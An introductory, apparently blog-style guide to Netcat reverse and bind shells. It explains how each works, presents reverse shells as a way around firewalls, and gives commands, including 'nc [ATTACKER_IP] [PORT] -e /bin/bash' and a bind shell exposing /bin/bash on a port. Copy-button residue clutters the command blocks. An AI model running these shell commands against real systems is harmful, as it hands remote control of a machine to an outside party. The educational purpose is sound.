Netcat reverse and bind shells are essential tools in the world of networking and ethical hacking. They help in secure remote communication and troubleshooting, making them a must-know for IT professionals. In this guide, we’ll break down everything you need to know about these shells in simple terms.
What Are Netcat Reverse and Bind Shells?
Netcat, often referred to as the “Swiss Army knife” of networking, is a versatile tool that allows communication between devices over a network. Reverse and bind shells are two key features of Netcat that enable remote access to a computer’s command line.

- Reverse Shell: In this type, the target machine initiates a connection to the attacker’s system, enabling the attacker to control the target remotely.


- Bind Shell: Here, the target machine opens a listening port, and the attacker connects to it to gain access.
In simple terms, both shells allow remote control of a device, but the way the connection is initiated differs.
How Does Netcat Reverse and Bind Shells Work?
Netcat works by creating a direct communication channel between two devices. It uses Transmission Control Protocol (TCP) or User Datagram Protocol (UDP) to establish this connection.
- Reverse Shell: The target system acts as a client and connects to the attacker’s machine. This approach bypasses firewalls since the outgoing connection from the target is usually not blocked.
- Bind Shell: The target system acts as a server, and the attacker connects to it. This method requires the attacker to know the target’s IP address and an open port.
These shells are commonly used in network troubleshooting, penetration testing, and ethical hacking exercises.
Why Are Reverse and Bind Shells Important?
Reverse and bind shells are crucial for several reasons:
- Remote Access: They enable administrators and ethical hackers to access systems remotely to diagnose issues or perform security assessments.
- Firewall Evasion: Reverse shells are especially useful for bypassing firewalls, as they leverage outbound connections.
- Testing Network Security: These shells help identify vulnerabilities in a network and allow ethical hackers to suggest improvements.
Reverse Shell vs. Bind Shell: What’s the Difference?
- Reverse Shell: Connection initiated by the target machine.
- Bind Shell: Connection initiated by the attacker.
- Firewall Bypass: Reverse shells are better at evading firewalls compared to bind shells.
- Ease of Use: Bind shells are simpler to set up but require open ports on the target machine.
Real-Life Use Cases of Reverse and Bind Shells
- Penetration Testing: Ethical hackers use reverse shells to simulate real-world attacks and test system defenses.
- Troubleshooting: Network administrators use bind shells for remote diagnostics and system maintenance.
- Education: IT professionals and students use these shells to learn about networking and system vulnerabilities.
Common Misunderstandings About Shells
- Myth: Reverse and bind shells are only used for malicious purposes.
- Fact: They are legitimate tools used in ethical hacking, security testing, and network troubleshooting.
- Myth: Setting up these shells is overly complex.
- Fact: With basic Netcat commands, they can be set up easily.
How to Create a Reverse Shell with Netcat
Creating a reverse shell is straightforward. Here’s how you can do it:
- On the Attacker’s Machine: Open a Netcat listener on a specific port:
- CSS
- Copy code
- nc -lip [PORT]
- On the Target Machine: Use Netcat to connect to the attacker’s machine:
- CSS
- Copy code
- nc [ATTACKER_IP] [PORT] -e /bin/bash
Once the connection is established, the attacker gains remote access to the target’s command line.
How to Set Up a Bind Shell with Netcat
Setting up a bind shell involves the following steps:
- On the Target Machine: Open a listening port using Netcat:
- bash
- Copy code
- nc -lip [PORT] -e /bin/bash
- On the Attacker’s Machine: Connect to the target’s open port:
- CSS
- Copy code
- nc [TARGET_IP] [PORT]
This setup gives the attacker remote control over the target system.
What Tools Do You Need?
- Netcat: The primary tool for setting up reverse and bind shells.
- Network Monitoring Tools: To monitor traffic and ensure safe use.
- Firewalls: To secure systems and test shell setups ethically.
- Virtual Machines: For safe practice environments.
Safety Tips When Using Netcat Shells
- Use Ethical Practices: Only use shells for legitimate purposes like penetration testing or troubleshooting.
- Secure Your Network: Ensure your system is well-protected to prevent unauthorized access.
- Monitor Connections: Regularly check logs to detect unusual activity.
How Does a Reverse Shell Work?
A reverse shell operates by exploiting the target system’s ability to initiate outbound connections. This mechanism allows it to bypass restrictions like firewalls that block inbound traffic.
Why Reverse Shells Are Popular
Reverse shells are widely used because they:
- Bypass firewalls with ease.
- Provide a stealthy method for remote access.
- They are simple to execute with basic Netcat commands.
Real-World Examples of Reverse Shells
- Ethical Hacking: Penetration testers use reverse shells to identify and fix vulnerabilities in corporate networks.
- Cybersecurity Training: Professionals simulate attacks to educate teams on defensive measures.
- System Recovery: Admins use reverse shells to access systems in cases of critical failures.
The Bottom Line
Netcat reverse and bind shells are indispensable tools for networking and cybersecurity. They simplify remote access and troubleshooting while highlighting potential vulnerabilities. When used ethically, they offer immense value in safeguarding networks and enhancing IT skills. By mastering these shells, you can better understand and secure the digital world around you.